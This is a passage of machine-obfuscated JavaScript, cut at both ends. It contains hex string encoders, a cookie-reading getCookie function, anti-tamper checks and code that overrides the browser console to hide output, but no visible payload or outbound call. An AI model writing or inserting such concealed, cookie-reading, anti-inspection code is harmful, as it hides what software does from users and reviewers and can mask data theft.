_0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function 